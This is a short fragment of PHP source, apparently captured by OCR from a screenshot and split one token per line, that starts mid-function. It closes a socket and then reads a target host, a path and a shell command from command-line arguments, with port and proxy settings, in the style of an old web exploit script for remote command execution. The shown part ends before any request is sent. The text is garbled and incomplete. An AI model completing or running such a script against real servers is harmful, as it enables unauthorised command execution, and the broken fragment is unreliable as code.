
}
fclose
(
$ock
)
;
}
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$cmd
=
""
;
for
(
$i
=
3
;
$i
<=
$argc
-
1
;
$i
++
)
{
$cmd
.
=
" "
.
$argv
[
$i
]
;
}
$port
=
80
;
$proxy
=
""
;
if
(
(
$path
[
0
]
<
>
'/'
)
or
(
$path
[
strlen
(
$path
)
-
1
]
<
>
'/'
)
)
{
echo
'Error... check the path!'
;
die
;
}
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$p
=
'http://'
.
$host
.
':'
.
$port
.
$path
;
}